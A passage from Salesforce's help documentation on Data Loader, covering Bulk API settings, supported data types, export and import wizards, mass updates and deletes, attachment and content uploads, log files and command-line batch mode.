

## **4.** Click **OK** to save your settings.

SEE ALSO:

[Data Loader Behavior with Bulk API Enabled](#page-686-0) [Configure the Data Loader to Use the Bulk API](#page-686-1)

## <span id="page-686-0"></span>Data Loader Behavior with Bulk API Enabled

Enabling the Bulk API in Data Loader allows you to load or delete a large number of records faster than using the default SOAP-based API. However, there are some differences in behavior in Data Loader when you enable the Bulk API. One important difference is that it allows you to execute a hard delete if you have the permission and license. See [Configure Data Loader](#page-682-0) on page 675.

The following settings are not available on the **Settings** > **Settings** page in Data Loader when the Use Bulk API option is selected:

#### **Insert null values**

This option enables Data Loader to insert blank mapped values as null values during data operations when the Bulk API is disabled. Empty field values are ignored when you update records using the Bulk API. To set a field value to null when the Use Bulk API option is selected, use a field value of #N/A.

### **Allow field truncation**

This option directs Data Loader to truncate data for certain field types when the Bulk API is disabled. A load operation fails for the row if a value is specified that is too large for the field when the Use Bulk API option is selected.

### <span id="page-686-1"></span>SEE ALSO:

[Configure Data Loader](#page-682-0)

### Configure the Data Loader to Use the Bulk API

The Bulk API is optimized to load or delete a large number of records asynchronously. It is faster than the SOAP-based API due to parallel processing and fewer network round-trips. By default, Data Loader uses the SOAP-based API to process records.

To configure Data Loader to use the Bulk API for inserting, updating, upserting, deleting, and hard deleting records:

- **1.** Open the Data Loader.
- **2.** Choose **Settings** > **Settings**.
- **3.** Select the Use Bulk API option.
- **4.** Click **OK**.



- **•** You can also select the Enable serial mode for Bulk API option. Processing in parallel can cause database contention. When this is severe, the load may fail. Using serial mode guarantees that batches are processed one at a time. Note that using this option may significantly increase the processing time for a load.
- **Caution:** You can hard delete records when you configure Data Loader to Use Bulk API. Keep in mind that hard deleted records are immediately deleted and can't be recovered from the Recycle Bin.

SEE ALSO:

[Configure Data Loader](#page-682-0)



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

EDITIONS

Available in: Salesforce Classic

# Data Types Supported by Data Loader

Data Loader supports the following data types:

#### **Base64**

String path to file (converts the file to a base64–encoded array). Base64 fields are only used to insert or update attachments and Salesforce CRM Content. For more information, see [Uploading](#page-692-0) [Attachments](#page-692-0) on page 685 and [Upload Content with the Data Loader](#page-693-0) on page 686.

#### **Boolean**

- **•** True values (case insensitive) = yes, y, true, on, 1
- <span id="page-687-0"></span>**•** False values (case insensitive) = no, n, false, off, 0

#### **Date Formats**

We recommend you specify dates in the format *yyyy-MM-ddTHH:mm:ss.SSS+/-HHmm*:

- **•** yyyy is the four-digit year
- MM is the two-digit month (01-12)
- **•** dd is the two-digit day (01-31)
- HH is the two-digit hour (00-23)
- mm is the two-digit minute (00-59)
- ss is the two-digit seconds (00-59)
- **•** SSS is the three-digit milliseconds (000-999)
- **•** +/-HHmm is the Zulu (UTC) time zone offset

The following date formats are also supported:

- **•** yyyy-MM-dd'T'HH:mm:ss.SSS'Z'
- **•** yyyy-MM-dd'T'HH:mm:ss.SSS Pacific Standard Time
- **•** yyyy-MM-dd'T'HH:mm:ss.SSSPacific Standard Time
- **•** yyyy-MM-dd'T'HH:mm:ss.SSS PST
- **•** yyyy-MM-dd'T'HH:mm:ss.SSSPST
- **•** yyyy-MM-dd'T'HH:mm:ss.SSS GMT-08:00
- **•** yyyy-MM-dd'T'HH:mm:ss.SSSGMT-08:00
- **•** yyyy-MM-dd'T'HH:mm:ss.SSS -800
- **•** yyyy-MM-dd'T'HH:mm:ss.SSS-800
- **•** yyyy-MM-dd'T'HH:mm:ss
- **•** yyyy-MM-dd HH:mm:ss
- **•** yyyyMMdd'T'HH:mm:ss
- **•** yyyy-MM-dd
- **•** MM/dd/yyyy HH:mm:ss
- **•** MM/dd/yyyy
- **•** yyyyMMdd

Note the following tips for date formats:

**•** To enable date formats that begin with the day rather than the month, select the Use European date format box in the Settings dialog. European date formats are dd/MM/yyyy and dd/MM/yyyy HH:mm:ss.

## EDITIONS

Available in: Salesforce Classic

- **•** If your computer's locale is east of Greenwich Mean Time (GMT), we recommend that you change your computer setting to GMT in order to avoid date adjustments when inserting or updating records.
- **•** Only dates within a certain range are valid. The earliest valid date is 1700-01-01T00:00:00Z GMT, or just after midnight on January 1, 1700. The latest valid date is 4000-12-31T00:00:00Z GMT, or just after midnight on December 31, 4000. These values are offset by your time zone. For example, in the Pacific time zone, the earliest valid date is 1699-12-31T16:00:00, or 4:00 PM on December 31, 1699.

### **Double**

Standard double string

### **ID**

A Salesforce ID is a case-sensitive 15-character or case–insensitive 18-character alphanumeric string that uniquely identifies a particular record.

Tip: To ensure data quality, make sure that all Salesforce IDs you enter in Data Loader are in the correct case.

## **Integer**

Standard integer string

### <span id="page-688-0"></span>**String**

All valid XML strings; invalid XML characters are removed.

## Export Data

You can use the Data Loader export wizard to extract data from any Salesforce object. When you export, you can choose to include (**Export All**) or exclude (**Export**) soft-deleted records.

- **1.** Open the Data Loader.
- **2.** Click **Export** or **Export All**. These commands can also be found in the File menu.
- **3.** Enter your Salesforce username and password. Click **Log in** to log in. After your login completes successfully, click **Next**. (Until you log out or close the program, you will not be asked to log in again.)

If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.

- **4.** Choose an object. For example, select the Account object. If your object name does not display in the default list, check Show all objects to see a complete list of objects that you can access. The objects will be listed by localized label name, with developer name noted in parentheses. For object descriptions, see the [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/).
- **5.** Click **Browse...** to select the CSV file to which the data will be exported. You can enter a new file name to create a new file or choose an existing file.

If you select an existing file, the contents of that file are replaced. Click **Yes** to confirm this action, or click **No** to choose another file.

### **6.** Click **Next**.

**7.** Create a SOQL query for the data export. For example, check Id and Name in the query fields and click **Finish**. As you follow the next steps, you will see that the CSV viewer displays all the Account names and their IDs. SOQL is the Salesforce Object Query Language that allows you to construct simple but powerful query strings. Similar to the SELECT command in SQL, SOQL allows you to specify the source object, a list of fields to retrieve, and conditions for selecting rows in the source object.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To export records:

**•** "Read" on the records

To export all records:

**•** "Read" on the records

- **a.** Choose the fields you want to export.
- **b.** Optionally, select conditions to filter your data set. If you do not select any conditions, all the data to which you have read access will be returned.
- **c.** Review the generated query and edit if necessary.

```
Tip: You can use a SOQL relationship query to include fields from a related object. For example:
```

```
Select Name, Pricebook2Id, Pricebook2.Name, Product2Id, Product2.ProductCode FROM
PricebookEntry WHERE IsActive = true
```
Or:

Select Id, LastName, Account.Name FROM Contact

When using relationship queries in Data Loader, the fully specified field names are case-sensitive. For example, using ACCOUNT.NAME instead of Account.Name does not work.

Data Loader doesn't support nested queries or querying child objects. For example, queries similar to the following return an error:

```
SELECT Amount, Id, Name, (SELECT Quantity, ListPrice,
PriceBookEntry.UnitPrice, PricebookEntry.Name,
PricebookEntry.product2.Family FROM OpportunityLineItems)
FROM Opportunity
```
Also, Data Loader doesn't support queries that make use of polymorphic relationships. For example, the following query results in an error:

SELECT Id, Owner.Name, Owner.Type, Owner.Id, Subject FROM Case

For more information on SOQL, see the [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.soql_sosl.meta/soql_sosl/).

- **8.** Click **Finish**, then click **Yes** to confirm.
- **9.** A progress information window reports the status of the operation.
- **10.** After the operation completes, a confirmation window summarizes your results. Click **View Extraction** to view the CSV file, or click **OK** to close. For more details, see [Reviewing Data Loader Output Files](#page-694-0) on page 687.



- **•** Data Loader currently does not support the extraction of attachments. As a workaround, we recommend that you use the weekly export feature in the online application to export attachments.
- **•** If you select compound fields for export in the Data Loader, they cause error messages. To export values, use individual field components.

## <span id="page-690-1"></span>Define Data Loader Field Mappings

When you insert, delete, or update files, use the Mapping Dialog window to associate Salesforce fields with the columns of your CSV file. For more information, see [Insert, Update, or Delete Data](#page-690-0) [Using Data Loader](#page-690-0) on page 683.

- **1.** To automatically match fields with columns, click **Auto-Match Fields to Columns**. The Data Loader populates the list at the bottom of the window based on the similarity of field and column names. For a delete operation, automatic matching works only on the ID field.
- **2.** To manually match fields with columns, click and drag fields from the list of Salesforce fields at the top to the list of CSV column header names at the bottom. For example, if you are inserting new Account records where your CSV file contains the names of new accounts, click and drag the Name field to the right of the NAME column header field.
- **3.** Optionally, click **Save Mapping** to save this mapping for future use. Specify a name for the SDL mapping file. If you select an existing file, the contents of that file are replaced. Click **Yes** to confirm this action, or click **No** to choose another file.

<span id="page-690-0"></span>**4.** Click **OK** to use your mapping for the current operation.

## Insert, Update, or Delete Data Using Data Loader

## USER PERMISSIONS



## **EDITIONS**

EDITIONS

**Classic** 

Available in: Salesforce

Available in: **Enterprise**, **Performance**, **Unlimited**,

**Developer**, and **Database.com** Editions

Available in: both Salesforce lassic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **eveloper**, and **Database.com** Editions

The insert, update, upsert, delete, and hard delete wizards in Data Loader allow you to add new records, modify existing records, or delete existing records. Note that "upsert" is a combination of inserting and updating. If a record in your file matches an existing record, the existing record is updated with the values in your file. If no match is found, then the record is created as new. When you hard delete records, the deleted records are not stored in the Recycle Bin and become immediately eligible for deletion. For more information, see [Configure Data Loader](#page-682-0) on page 675.

- **1.** Open the Data Loader.
- **2.** Click **Insert**, **Update**, **Upsert**, **Delete** or **Hard Delete**. These commands can also be found in the File menu.
- **3.** Enter your Salesforce username and password. Click **Log in** to log in. After your login completes successfully, click **Next**. (Until you log out or close the program, you are not asked to log in again.)

If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.

- **4.** Choose an object. For example, if you are inserting Account records, select **Account**. If your object name does not display in the default list, check Show all objects to see a complete list of the objects that you can access. The objects are listed by localized label name, with developer name noted in parentheses. For object descriptions, see the [Object Reference for Salesforce and Force.com](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/object_reference.pdf).
- **5.** Click **Browse...** to select your CSV file. For example, if you are inserting Account records, you could specify a CSV file named insertaccounts.csv containing a Name column for the names of the new accounts.
- **6.** Click **Next**. After the object and CSV file are initialized, click **OK**.
- **7.** If you are performing an upsert:
	- **a.** Your CSV file must contain a column of ID values for matching against existing records. The column may be either an external ID (a custom field with the "External ID" attribute), or Id (the Salesforce record ID). From the drop-down list, select which field to use for matching. If the object has no external ID fields, Id is automatically used. Click **Next** to continue.
	- **b.** If your file includes the external IDs of an object that has a relationship to your chosen object, enable that external ID for record matching by selecting its name from the drop-down list. If you make no selection here, you can use the related object's Id field for matching by mapping it in the next step. Click **Next** to continue.
- **8.** Define how the columns in your CSV file map to Salesforce fields. Click **Choose an Existing Map** to select an existing field mapping, or click **Create or Edit a Map** to create a new map or modify an existing map. For more details and an example of usage, see [Define](#page-690-1) [Data Loader Field Mappings](#page-690-1) on page 683.
- **9.** Click **Next**.
- **10.** For every operation, the Data Loader generates two unique CSV log files; one file name starts with "success," while the other starts with "error." Click **Browse...** to specify a directory for these files.
- **11.** Click **Finish** to perform the operation, and then click **Yes** to confirm.
- **12.** As the operation proceeds, a progress information window reports the status of the data movement.
- **13.** After the operation completes, a confirmation window summarizes your results. Click **View Successes** to view your success file, click **View Errors** to open your errors file, or click **OK** to close. For more information, see [Reviewing Data Loader Output Files](#page-694-0) on page 687.

#### Tip:  $\bullet$

- **•** If you are updating or deleting large amounts of data, review [Perform Mass Updates](#page-692-1) and [Perform Mass Deletes](#page-692-2) for tips and best practices.
- **•** There is a five-minute limit to process 100 records when the Bulk API is enabled. Also, if it takes longer than 10 minutes to process a file, the Bulk API places the remainder of the file back in the queue for later processing. If the Bulk API continues to exceed the 10-minute limit on subsequent attempts, the file is placed back in the queue and reprocessed up to 10 times before the operation is permanently marked as failed. Even if the processing failed, some records could have completed successfully, so you must check the results. If you get a timeout error when loading a file, split your file into smaller files, and try again.

## <span id="page-692-1"></span>Perform Mass Updates

To update a large number of records at one time, we recommend the following steps:

- **1.** Obtain your data by performing an export of the objects you wish to update, or by running a report. Make sure your report includes the record ID.
- **2.** As a backup measure, save an extra copy of the generated CSV file.
- **3.** Open your working file in a CSV editor such as Excel, and update your data.
- **4.** Launch Data Loader and follow the update wizard. Note that matching is done according to record ID. See [Insert, Update, or Delete Data Using Data Loader](#page-690-0) on page 683.
- **5.** After the operation, review your success and error log files. See [Reviewing Data Loader Output](#page-694-0) [Files](#page-694-0) on page 687.
- <span id="page-692-2"></span>**6.** If you made a mistake, use the backup file to update the records to their previous values.

## Perform Mass Deletes

To delete a large number of records at one time using Data Loader, we recommend the following steps:

- **1.** As a backup measure, export the records you wish to delete, being sure to select all fields. (See [Export Data](#page-688-0) on page 681.) Save an extra copy of the generated CSV file.
- **2.** Next, export the records you wish to delete, this time using only the record ID as the desired criterion.
- **3.** Launch the Data Loader and follow the delete or hard delete wizard. Map only the ID column. See [Insert, Update, or Delete Data Using Data Loader](#page-690-0) on page 683.
- <span id="page-692-0"></span>**4.** After the operation, review your success and error log files. See [Reviewing Data Loader Output](#page-694-0) [Files](#page-694-0) on page 687.

## Uploading Attachments

You can use Data Loader to upload attachments to Salesforce. Before uploading attachments, note the following:

- **•** If you intend to upload via the Bulk API, verify that Upload Bulk API Batch as Zip File on the **Settings** > **Settings** page is enabled.
- **•** If you are migrating attachments from a source Salesforce organization to a target Salesforce organization, begin by requesting a data export for the source organization. On the Schedule Export page, make sure to select the Include Attachments... checkbox, which causes the file Attachment.csv to be included in your export. You can use this CSV file to upload the attachments. For more information on the export service, see [Export Backup Data from Salesforce](#page-732-0) on page 725.

To upload attachments:

- **1.** Confirm that the CSV file you intend to use for attachment importing contains the following required columns (each column represents a Salesforce field):
	- **•** ParentId the Salesforce ID of the parent record.
	- Name the name of the attachment file, such as myattachment.jpg.
	- **•** Body the absolute path to the attachment on your local drive.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To mass delete records:

**•** "Modify All Data"

Ensure that the values in the Body column contain the full file name of the attachments as they exist on your computer. For example, if an attachment named myattachment. jpg is located on your computer at C: \Export, Body must specify C:\Export\myattachment.jpg. Your CSV file might look like this:

```
ParentId, Name, Body
50030000000VDowAAG,attachment1.jpg,C:\Export\attachment1.gif
701300000000iNHAAY,attachment2.doc,C:\Export\files\attachment2.doc
```
The CSV file can also include other optional Attachment fields, such as Description.

**2.** Proceed with an insert or upsert operation; see [Insert, Update, or Delete Data Using Data Loader](#page-690-0) on page 683. At the Select data objects step, make sure to select the Show all Salesforce objects checkbox and the Attachment object name in the list.

## <span id="page-693-0"></span>Upload Content with the Data Loader

You can use Data Loader to bulk upload documents and links into libraries in Salesforce CRM Content. Before uploading documents or links, note the following.

- **•** If you intend to upload via the Bulk API, verify that Upload Bulk API Batch as Zip File on the **Settings** > **Settings** page is enabled.
- **•** When you upload a document from your local drive using Data Loader, specify the path in the VersionData and PathOnClient fields in the CSV file. VersionData identifies the location and extracts the format, and PathOnClient identifies the type of document being uploaded.
- When you upload a link using the Data Loader, specify the URL in ContentUrl. Don't use PathOnClient or VersionData to upload links.
- **•** You can't export content using the Data Loader.
- **•** If you're updating content that you've already uploaded:
	- **–** Perform the Insert function.
	- **–** Include a ContentDocumentId column with an 18-character ID. Salesforce uses this information to determine that you're updating content. When you map the ContentDocumentId, the updates are added to the content file. If you don't include the ContentDocumentId, the content is treated as new, and the content file isn't updated.
- **1.** Create a CSV file with the following fields.
	- **•** Title file name.
	- **•** Description (optional) file or link description.

Note: If there are commas in the description, use double quotes around the text.

**•** VersionData - complete file path on your local drive (for uploading documents only).

Note: Files are converted to base64 encoding on upload. This action adds approximately 30% to the file size.

- PathOnClient complete file path on your local drive (for uploading documents only).
- ContentUrl URL (for uploading links only).
- **•** OwnerId (optional) file owner, defaults to the user uploading the file.
- **•** FirstPublishLocationId library ID.
- **•** RecordTypeId record type ID.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Note: If you publish to a library that has restricted record types, specify RecordTypeId.

To determine the RecordTypeId values for your organization using Data Loader, follow the steps in [Exporting Data.](#page-688-0) The following is a sample SOQL query:

Select Id, Name FROM RecordType WHERE SobjectType = 'ContentVersion'

To determine the RecordTypeId values for your organization using the AJAX Toolkit:

- **a.** Log in to Salesforce.
- **b.** Enter this URL in your browser:

http://*instanceName*.salesforce.com/soap/ajax/38.0/debugshell.html. Enter the *instanceName* for your organization. You can see the *instanceName* in the URL field of your browser after logging in to Salesforce.

**c.** In the AJAX Toolkit Shell page, type:

sforce.connection.describeSObject("ContentVersion")

- **d.** Press **Enter**.
- **e.** Click the arrows for recordTypeInfos.

The RecordTypeId values for your organization are listed.

**•** TagsCsv - (optional) tag.

A sample CSV file is:

Title,Description,VersionData,PathOnClient,OwnerId,FirstPublishLocationId,RecordTypeId,TagsCsv testfile,"This is a test file, use for bulk upload",c:\files\testfile.pdf,c:\files\testfile.pdf,005000000000000,058700000004Cd0,012300000008o2sAQG,one

<span id="page-694-0"></span>**2.** Upload the CSV file for the ContentVersion object (see [Insert, Update, or Delete Data Using Data Loader](#page-690-0) on page 683). All documents and links are available in the specified library.

## Reviewing Data Loader Output Files

After every import or export, Data Loader generates two CSV output files that contain the results of the operation. One file name starts with "success," while the other starts with "error." During every export, Data Loader saves the extracted data to a CSV file that you specify in the wizard. Data Loader has a built-in CSV file viewer with which you can open and view these files.

To view output files from a Data Loader operation:

- **1.** Choose **View** > **View CSV**.
- **2.** Specify the number of rows to view. Each row in the CSV file corresponds to one Salesforce record. The default is 1000.
- **3.** To view a CSV file of your choice, click **Open CSV**. To view the last success file, click **Open Success**. To view the last error file, click **Open Error**. The CSV file opens in a new window.



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

**4.** Optionally, click **Open in External Program** to open the file in the associated external program, such as Microsoft® Office Excel.

The "success" file contains all of the records that were successfully loaded. In this file, there's a column for the newly generated record IDs. The "error" file contains all of the records that were rejected from the load operation. In this file, there's a column that describes why the load failed.



Note: To generate success files when exporting data, select the Generate status files for exports setting. For more information, see [Configure Data Loader](#page-682-0) on page 675.

## View the Data Loader Log File

If you need to investigate a problem with Data Loader, or if requested by Salesforce Customer Support, you can access log files that track the operations and network connections made by Data Loader.

The log file, sdl.log, contains a detailed chronological list of Data Loader log entries. Log entries marked "INFO" are procedural items, such as logging in to and out of Salesforce. Log entries marked "ERROR" are problems such as a submitted record missing a required field. The log file can be opened with commonly available text editor programs, such as Microsoft Notepad.

If you are using Data Loader for Windows, view the log file by entering  $*$ TEMP%\sdl.log in either the Run dialog or the Windows Explorer address bar.

If you are using Data Loader for Mac OSX, view the log file by opening terminal and entering *open \$TMPDIR/sdl.log*.

If you are having login issues from the command line, ensure that the password provided in the configuration parameters is encrypted. If you are having login issues from the UI, you may need to obtain a new security token.

# Batch Mode

Note: The Data Loader command-line interface is supported for Windows only.

You can run Data Loader in batch mode from the command line. See the following topics:

- **•** [Installed Directories and Files](#page-696-0)
- **•** [Encrypt from the Command Line](#page-696-1)
- **•** [Upgrade Your Batch Mode Interface](#page-697-0)
- **•** [Data Loader Command-Line Interface](#page-697-1)
- **•** [Configure Batch Processes](#page-698-0)
- **•** [Data Loader Process Configuration Parameters](#page-699-0)
- **•** [Data Loader Command-Line Operations](#page-707-0)
- **•** [Configure Database Access](#page-707-1)
- **•** [Map Columns](#page-712-0)
- **•** [Run Individual Batch Processes](#page-713-0)
- **•** [Data Access Objects](#page-709-0)

Note: If you have used the batch mode from the command line with a version earlier than 8.0, see [Upgrade Your Batch Mode](#page-697-0) [Interface](#page-697-0) on page 690.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### **EDITIONS**

Available in: Salesforce Classic

## <span id="page-696-0"></span>Installed Directories and Files



Note: The Data Loader command-line interface is supported for Windows only.

In versions 8.0 and later, [installing the Data Loader](#page-681-0) creates several directories under the installation directory. The following directories are involved in running the program from the command line for automated batch processing:

#### **bin**

Contains the batch files encrypt.bat for [encrypting passwords](#page-696-1) and process.bat for [running batch processes.](#page-713-0)

For information on running the Data Loader from the command line, see [Data Loader](#page-697-1) [Command-Line Interface](#page-697-1) on page 690.

#### **conf**

The default configuration directory. Contains the configuration files config.properties, Loader.class, and log-conf.xml.

The config.properties file that is generated when you modify the Settings dialog in the graphical user interface is located at C:\Documents and Settings\*your Windows username*\Application Data\Salesforce\Data Loader *version* number. You can copy this file to the conf installation directory to use it for batch processes.

The log-conf.xml file is included with version 35.0 of the Data Loader for Windows installer. The log-conf.xml is located at %LOCALAPPDATA%\salesforce.com\Data Loader\samples\conf\log-conf.xml for the current user, and C:\Program Files (x86)\salesforce.com\Data Loader\samples\conf\log-conf.xml for all users.

### **samples**

Contains subdirectories of sample files for reference.

### File Path Convention

<span id="page-696-1"></span>The file paths provided in these topics start one level below the installation directory. For example,  $\phi$  in means  $C:\Per\$ Files \Salesforce\Data Loader *version number*\bin, provided you accepted the default installation directory. If you installed the program to a different location, please substitute that directory path as appropriate.

## Encrypt from the Command Line

Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader in batch mode from the command line, you must encrypt the following configuration parameters:

- **•** sfdc.password
- **•** sfdc.proxyPassword

Data Loader offers an encryption utility to secure passwords specified in configuration files. This utility is used to encrypt passwords, but data that you transmit using Data Loader is not encrypted.

- **1.** Run \bin\encrypt.bat.
- **2.** At the command line, follow the prompts provided to execute the following actions:

#### **Generate a key**

Key text is generated on screen from the text you provide. Carefully copy the key text to a key file, omitting any leading or trailing spaces. The key file can then be used for encryption and decryption.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### **EDITIONS**

Available in: Salesforce Classic

#### **Encrypt text**

Generates an encrypted version of a password or other text. Optionally, you can provide a key file for the encryption. In the configuration file, make sure that the encrypted text is copied precisely and the key file is mentioned.

#### **Verify encrypted text**

Given encrypted and decrypted versions of a password, verifies whether the encrypted password provided matches its decrypted version. A success or failure message is printed to the command line.

## <span id="page-697-0"></span>Upgrade Your Batch Mode Interface

Note: The Data Loader command-line interface is supported for Windows only.

The batch mode interface in Data Loader versions 8.0 and later aren't backward-compatible with earlier versions. If you're using a version earlier than 8.0 to run batch processes, your options are as follows:

#### **Maintain the old version for batch use**

Do not uninstall your old version of Data Loader. Continue to use that version for batch processes. You can't take advantage of newer features such as database connectivity, but your integrations will continue to work. Optionally, install the new version alongside the old version and dedicate the old version solely to batch processes.

#### **Generate a new config.properties file from the new GUI**

If you originally generated your config.properties file from the graphical user interface, use the new version to set the same properties and generate a new file. Use this new file with the new batch mode interface. For more information, see [Data Loader](#page-697-1) [Command-Line Interface](#page-697-1) on page 690.

### <span id="page-697-1"></span>**Manually update your config.properties file**

If your old config.properties file was created manually, you must manually update it for the new version. For more information, see [Installed Directories and Files](#page-696-0) on page 689.

## Data Loader Command-Line Interface

Note: The Data Loader command-line interface is supported for Windows only.

For automated batch operations such as nightly scheduled loads and extractions, run Data Loader from the command line. Before running any batch operation, be sure to include your encrypted password in the configuration file. For more information, see [Data Loader Introduction](#page-714-0) on page 707 and [Encrypt from the Command Line](#page-696-1) on page 689. From the command line, navigate to the bin directory and type *process.bat*, which takes the following parameters:

- The directory containing config.properties.
- The name of the batch process bean contained in process-conf.xml.

The  $log-conf$ . xml file is included with version 35.0 of the Data Loader for Windows installer. The log-conf.xml is located at %LOCALAPPDATA%\salesforce.com\Data Loader\samples\conf\log-conf.xml for the current user, and C:\Program Files (x86)\salesforce.com\Data Loader\samples\conf\log-conf.xml for all users.

For more information about using *process.bat*, see [Run Individual Batch Processes](#page-713-0) on page 706.

To view tips and instructions, add *-help* to the command contained in *process.bat*.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### EDITIONS

Available in: Salesforce Classic

Data Loader runs whatever operation, file, or map is specified in the configuration file that you specify. If you do not specify a configuration directory, the current directory is used. By default, Data Loader configuration files are installed at the following location:

C:\Program Files\Salesforce\Data Loader *version number*\conf

You use the process-conf. xml file to configure batch processing. Set the name of the process in the bean element's id attribute: (for example <bean id="myProcessName">).

If you want to implement enhanced logging, use a copy of  $log-conf$ . xml.

You can change parameters at runtime by giving *param*=*value* as program arguments. For example, adding process.operation=insert to the command changes the configuration at runtime.

You can set the minimum and maximum heap size. For example,  $-x$ ms256m  $-x$ mx256m sets the heap size to 256 MB.

Note: These topics only apply to Data Loader version 8.0 and later.

<span id="page-698-0"></span>Tip: If you experience login issues in the command line interface after upgrading to a new version of Data Loader, please try re-encrypting your password to solve the problem. For information on the password encryption utility, see [Encrypt from the](#page-696-1) [Command Line](#page-696-1) on page 689.

## Configure Batch Processes

**T** Note: The Data Loader command-line interface is supported for Windows only.

